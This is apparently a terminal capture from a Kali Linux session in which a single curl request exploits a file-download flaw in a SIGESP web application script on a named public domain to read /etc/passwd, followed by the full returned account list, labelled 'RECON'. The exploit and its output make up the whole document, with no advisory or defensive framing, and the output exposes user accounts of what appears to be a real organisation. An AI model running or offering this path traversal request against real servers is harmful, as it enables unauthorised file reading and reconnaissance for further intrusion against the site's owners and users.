 ┌──(kali㉿kali)-[~]
└─$ curl 'http://www.sigesp.com.ve/demosigesp/cxp/sigesp_cxp_cat_descarga.php?file=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:113:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proftpd:x:108:65534::/var/run/proftpd:/bin/false
ftp:x:109:65534::/srv/ftp:/bin/false
consultores:x:1001:1001:Consultores SIGESP,,,:/home/consultores:/bin/bash
clientes:x:1002:1002:Clientes SIGESP,,,:/home/clientes:/bin/bash
webmaster:x:1003:33:Webmaster SIGESP:/var/www/:/bin/bash
bind:x:110:115::/var/cache/bind:/bin/false
RECON